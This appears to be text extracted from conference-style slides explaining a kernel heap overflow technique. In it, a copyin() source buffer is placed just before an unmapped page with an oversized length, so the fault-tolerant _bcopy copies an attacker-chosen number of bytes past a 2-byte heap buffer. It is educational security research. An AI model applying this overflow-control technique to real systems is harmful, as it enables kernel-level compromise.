mapped page
unmapped
page
copyin(ls->buffer, kBuffer, ls->size);
controlling the heap copy
ISSUE 0X3
heap buffer  
[size: 2 bytes]
rest of heap....
0x41 0x41
0x41 0x41 0x41 0x41
0x41 0x41 0x41 0x41
panic :(
Entry(_bcopy) 
RECOVERY_SECTION
RECOVER(_bcopy_fail)
rep movsq
movl %edx, %ecx
andl $7, %ecx
RECOVERY_SECTION
RECOVER(_bcopy_fail)
_bcopy_fail:
movl $(EFAULT),%eax
ret
'fault toleranance'
0x100FFC 0x101000
struct lsStruct ls;
ls.buffer = 0x100FFC
ls.size = 0x100000002;
heap buffer  
[size: 2 bytes]
rest of heap....
ring-0
ring-3
control exact # of bytes
copied into buffer
ls struct
0x41 0x41 0x41 0x41
0x41 0x41 0x41 0x41 ? ? ?
 